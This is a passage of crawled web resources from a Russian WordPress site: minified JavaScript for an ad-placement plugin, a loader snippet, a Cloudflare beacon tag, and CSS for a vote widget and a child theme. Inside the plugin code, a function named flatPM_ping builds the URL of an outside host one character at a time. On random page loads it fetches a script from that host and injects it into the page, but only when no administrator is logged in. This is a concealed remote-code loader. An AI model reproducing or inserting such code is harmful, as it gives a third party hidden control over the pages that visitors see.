ntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("&infin;"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("&infin;"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!--(.*?)-->/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"<\/span><\/div>":'<button class="fpm_5_cross"><\/button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"><\/button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"<\/div><\/div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"><\/button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"<\/span><\/div>":'<button class="fpm_5_cross"><\/button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"<\/div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"><\/div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","<\/select>"],thead:[1,"<table>","<\/table>"],tbody:[1,"<table>","<\/table>"],colgroup:[2,"<table>","<\/table>"],col:[3,"<table><colgroup>","<\/colgroup><\/table>"],tr:[2,"<table><tbody>","<\/tbody><\/table>"],td:[3,"<table><tbody><tr>","<\/tr><\/tbody><\/table>"],th:[3,"<table><thead><tr>","<\/tr><\/thead><\/table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!--(.*?)-->/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!--(.*?)-->/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'<\/span><\/div><div class="fpm_5_video_item">'+r+'<\/div><div class="fpm_5_video_item_hover"><\/div><\/div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"><\/div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"><\/button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5e7c37fae609463a81f200405ab2ee2f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://1sapsan.ru/wp-content/plugins/vote2x/vote2x-style.css?1_2_2
body_size: 441
content:
.wr-vote2x-tpl {
    padding: 30px;
    width: 220px;
    text-align: center;
    overflow: hidden;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    position: relative;
    margin-bottom: 20px;
}
.wr-vote2x-tpl span.wr-mask-vote2ximsge-bg {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    background: #000;
    -moz-opacity: .6;
    -khtml-opacity: .6;
    opacity: .6;
}
.bg-pvote2x {
    position: relative;
    z-index: 1000;
}
.title-vote2x {
    font-size: 22px;
    line-height: 24px;
    text-align: center;
    margin-bottom: 30px;
	color: #fff;
}
.button-vote2x {
    background: #fff;
    display: inline-block;
    vertical-align: top;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    overflow: hidden;
}
.button-vote2x>span {
    float: left;
    font-size: 28px;
    line-height: 30px;
    padding: 8px 19px 14px;
    font-weight: 700;
}
.button-vote2x>span:last-child {
border-left: 2px solid #e5e5e5;
}
.button-vote2x>span>span.namebox {
    font-weight: 400;
       background: 0 !important;
    color: #858585;
    font-size: 12px;
    display: block;
    line-height: 12px;
    position: absolute;
    left: 0;
    right: 0;
    font-style: italic;
}
.button-vote2x>span {
    position: relative;
}
.button-vote2x>span {
    padding: 11px 19px 16px;
}
.button-vote2x>span>span {
    background-image: -webkit-gradient( linear, left top, right top, color-stop(0, #02939d), color-stop(0.15, #02939d), color-stop(0.3, #1ca57f), color-stop(0.45, #41bd55), color-stop(0.6, #31b367),color-stop(0.75, #4bc34a) );
    background-image: gradient( linear, left top, right top, color-stop(0, #02939d), color-stop(0.15, #02939d), color-stop(0.3, #1ca57f), color-stop(0.45, #41bd55), color-stop(0.6, #31b367),color-stop(0.75, #4bc34a) );
    color:transparent;
    -webkit-background-clip: text;
    background-clip: text;
}
.button-vote2x span.click-vote2x {
    cursor: pointer;
}
.button-vote2x>span.click-vote2x:hover {
    background: #e5e5e5 !important;
}
.button-vote2x>span:last-child>span {
    background-image: -webkit-gradient( linear, left top, right top, color-stop(0, #f78e53), color-stop(0.15, #f28460), color-stop(0.3, #ed796f), color-stop(0.45, #e66a82), color-stop(0.6, #e3628c),color-stop(0.75, #df5a96) );
    background-image: gradient( linear, left top, right top, color-stop(0, #02939d), color-stop(0.15, #02939d), color-stop(0.3, #1ca57f), color-stop(0.45, #41bd55), color-stop(0.6, #31b367),color-stop(0.75, #4bc34a) );

}
.wr-vote2x-tpl.no-vote2ximsge-bg {
    background: #e9ecf1;
}
.wr-vote2x-tpl.no-vote2ximsge-bg .title-vote2x {
    color: #1b1e28;
}
@media screen and (max-width: 1000px){
.wr-vote2x-tpl {
    width: auto !important;
    float: none !important;
    max-width: 400px !important;
    margin: 20px auto !important;
}
.button-vote2x>span {
    display: block;
    text-align: center;
    float: none;
    border: 0 !important;
}
.button-vote2x>span:first-child {
    border-bottom: 2px solid #e5e5e5 !important;
}
}
.active-box_vote2x {
    display: inline-block;
}
.hide-box_vote2x {
    display: none;
}

--- FILE ---
content_type: text/css
request_url: https://1sapsan.ru/wp-content/themes/root_child/style.css
body_size: 4015
content:
/*
Theme Name: Root Child
Theme URI: http://wpshop.biz/themes/root
Author: WPShop.biz
Author URI: http://wpshop.biz/
Template: root
Version: 1.0.0
*/

/* Below you can add your CSS styles */
/* Ниже Вы можете добавить свои CSS стили */
.star-rating-item svg{font-size:1em;}
.entry-content blockquote.check, .entry-content blockquote.danger, .entry-content blockquote.info, .entry-content blockquote.is-style-check, .entry-content blockquote.is-style-danger, .entry-content blockquote.is-style-info, .entry-content blockquote.is-style-quote, .entry-content blockquote.is-style-warning, .entry-content blockquote.quote, .entry-content blockquote.warning, .home-text blockquote.check, .home-text blockquote.danger, .home-text blockquote.info, .home-text blockquote.is-style-check, .home-text blockquote.is-style-danger, .home-text blockquote.is-style-info, .home-text blockquote.is-style-quote, .home-text blockquote.is-style-warning, .home-text blockquote.quote, .home-text blockquote.warning, .taxonomy-description blockquote.check, .taxonomy-description blockquote.danger, .taxonomy-description blockquote.info, .taxonomy-description blockquote.is-style-check, .taxonomy-description blockquote.is-style-danger, .taxonomy-description blockquote.is-style-info, .taxonomy-description blockquote.is-style-quote, .taxonomy-description blockquote.is-style-warning, .taxonomy-description blockquote.quote, .taxonomy-description blockquote.warning{
	 border-radius: 4px!important;
}
.footer-info{
	    font-size: 13px;
	line-height:16px;
    text-align: center;
    color: #b2b2b2;
}
.entry-content blockquote.info, .entry-content blockquote.is-style-info, .home-text blockquote.info, .home-text blockquote.is-style-info, .taxonomy-description blockquote.info, .taxonomy-description blockquote.is-style-info {
	background:#72aee636;
}
.entry-content blockquote.danger:before, .entry-content blockquote.is-style-danger:before, .home-text blockquote.danger:before, .home-text blockquote.is-style-danger:before, .taxonomy-description blockquote.danger:before, .taxonomy-description blockquote.is-style-danger:before {
	    content: "\f00d";
    color: #fff;
		 background: #f36351b0;
    width: 25px;
    height: 25px;
    text-align: center;
    -webkit-box-shadow: 0 1px 2px 0 rgb(0 0 0 / 15%);
    box-shadow: 0 1px 2px 0 rgb(0 0 0 / 15%);
    line-height: 25px;
    font-size: 17px!important;
}
.entry-content blockquote.danger, .entry-content blockquote.is-style-danger, .home-text blockquote.danger, .home-text blockquote.is-style-danger, .taxonomy-description blockquote.danger, .taxonomy-description blockquote.is-style-danger {
	background:#f363513d;
}
.entry-content blockquote.info:before, .entry-content blockquote.is-style-info:before, .home-text blockquote.info:before, .home-text blockquote.is-style-info:before, .taxonomy-description blockquote.info:before, .taxonomy-description blockquote.is-style-info:before {
	content: "\f128";
    color: #fff;
	 background: #72aee6b8;
    width: 25px;
    height: 25px;
    text-align: center;
    -webkit-box-shadow: 0 1px 2px 0 rgb(0 0 0 / 15%);
    box-shadow: 0 1px 2px 0 rgb(0 0 0 / 15%);
    line-height: 25px;
    font-size: 17px!important;
}
.entry-content blockquote.check, .entry-content blockquote.is-style-check, .home-text blockquote.check, .home-text blockquote.is-style-check, .taxonomy-description blockquote.check, .taxonomy-description blockquote.is-style-check {
	background:
}
.entry-content blockquote.check:before, .entry-content blockquote.is-style-check:before, .home-text blockquote.check:before, .home-text blockquote.is-style-check:before, .taxonomy-description blockquote.check:before, .taxonomy-description blockquote.is-style-check:before {
	content: "\f005";
    color: #fff;
		 background:#00cda780;
    width: 25px;
    height: 25px;
    text-align: center;
    -webkit-box-shadow: 0 1px 2px 0 rgb(0 0 0 / 15%);
    box-shadow: 0 1px 2px 0 rgb(0 0 0 / 15%);
    line-height: 25px;
    font-size: 17px!important;
}
.entry-content blockquote.is-style-warning:before, .entry-content blockquote.warning:before, .home-text blockquote.is-style-warning:before, .home-text blockquote.warning:before, .taxonomy-description blockquote.is-style-warning:before, .taxonomy-description blockquote.warning:before {
    content: "\f129";
    color: #fff;
    background: #f58128b3;
    width: 25px;
    height: 25px;
    text-align: center;
    -webkit-box-shadow: 0 1px 2px 0 rgb(0 0 0 / 15%);
    box-shadow: 0 1px 2px 0 rgb(0 0 0 / 15%);
    line-height: 25px;
    font-size: 17px!important;
}
.entry-content blockquote.is-style-warning, .entry-content blockquote.warning, .home-text blockquote.is-style-warning, .home-text blockquote.warning, .taxonomy-description blockquote.is-style-warning, .taxonomy-description blockquote.warning {
	background:#f5a52829;
}
.entry-content blockquote, .home-text blockquote, .taxonomy-description blockquote {
	    border-radius: 4px;
    -webkit-box-shadow: 0 1px 2px 0 rgb(0 0 0 / 50%);
    box-shadow: 0 1px 2px 0 rgb(0 0 0 / 50%);
    background-color: #edeef0;
	border-left:none!important;
	    padding: 20px 20px 20px 60px;
}
.entry-content blockquote.is-style-warning:before, .entry-content blockquote.warning:before, .home-text blockquote.is-style-warning:before, .home-text blockquote.warning:before, .taxonomy-description blockquote.is-style-warning:before, .taxonomy-description blockquote.warning:before {
	    content: "\f129";
}
.entry-content blockquote:before, .home-text blockquote:before, .taxonomy-description blockquote:before  {
	content: "\f10d";
color: #f60;
	    position: absolute;
	left:20px;
    font-size: 25px!important;
    top: 20px;
	
	font: normal normal normal 14px/1 FontAwesome;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.footer-navigation{
	margin-top:30px;
	    background-color: #edeef0!important;
}.footer-navigation ul li .removed-link, .footer-navigation ul li a, .main-navigation ul li .removed-link, .main-navigation ul li a{
	padding:18px 16px;
}
.footer-navigation ul li {border-bottom:none;}
.footer-navigation ul li a{font-size:13px!important;padding:0 10px;}
.footer-text a {
	    color: #666;
    font-weight: 600;
	padding:0 5px;
	font-size:13px;
}
.site-logotype{margin-bottom:0;}
.site-branding{padding-top:10px; padding-bottom:8px;}
.top-menu ul li a, .top-menu ul li span{
	    font-size: .8em;
}
.top-menu ul li{
	    margin: 0em 0.5em;
}
.site-header {min-height:59px; 
background-image: linear-gradient(
180deg,rgba(0,0,0,.15),transparent 2px,transparent 57px,rgba(0,0,0,.25) 59px);background-color: #edeef0;
}
.top-menu ul li a i {margin-right:5px;vertical-align: -1px;color:#666;}
.main-navigation {
	    -webkit-box-shadow: 0 1px 1.5px 0 rgb(0 0 0 / 50%);
    box-shadow: 0 1px 1.5px 0 rgb(0 0 0 / 50%);
}

.site-content{margin-top:15px;}
.main-navigation ul li{
	border-right: 1px solid #edeef0;
	border-bottom:none;
}
.main-navigation ul li:last-child {
	border-right:none;
}
.posts-container{margin-bottom:20px;}
.top-menu{margin-top:-5px;}
.main-navigation ul li>.sub-menu{
	    -webkit-box-shadow: 0 0 4px 3px rgb(0 0 0 / 15%);
    box-shadow: 0 0 4px 3px rgb(0 0 0 / 15%);
    border-radius: 0.1px;
	min-width:300px;
	top:57px;
}
.pagination a.page-numbers {
    color: #666;
}

.pagination a.page-numbers:hover {color:#666;
	text-decoration:none;}
.pagination .current {background:none!important;color:#666;text-decoration:underline;}
.pagination .next.page-numbers {text-decoration:underline;}
.pagination .page-numbers{
	    background: none!important;
	padding: 0;
    margin: 0 5px;
}
.page-separator{height:0;
margin:0;}
.pagination .nav-links{font-size:15px;}
.post-card-one:last-child {
	border-bottom:none;
	padding-bottom:0;
}
.tag {
	font-size:15px;
}
.tag a:hover {
	text-decoration:underline;
}
.pageviews-wrapper {margin-bottom:15px;}
.main-navigation ul li>.sub-menu a{
	    border-bottom: 1px solid #edeef0!important;
	margin: 0 18px;
	padding-left:0!important;
	font-size:14px;
}
.main-navigation ul li.menu-item-has-children{
	
}
.main-navigation ul li>.sub-menu li:last-child a{
	border-bottom:none;
}
.entry-content ol:not([class]) li:before, .home-text ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before{
box-shadow: 0 0 4px 1px rgb(0 0 0 / 15%);
    background: #f60;
    color: #fff;
    font-size: 12px;
    line-height: 16px;
    width: 22px;
    height: 22px;
	border-radius:2px;
}
.mob-hamburger {
	    position: absolute;
    top: 15px;
    right: 20px;
    width: 36px;
    height: 28px;
    padding-top: 6px;
    border-top: 5px solid #5a80b1;
    border-bottom: 5px solid #5a80b1;
}
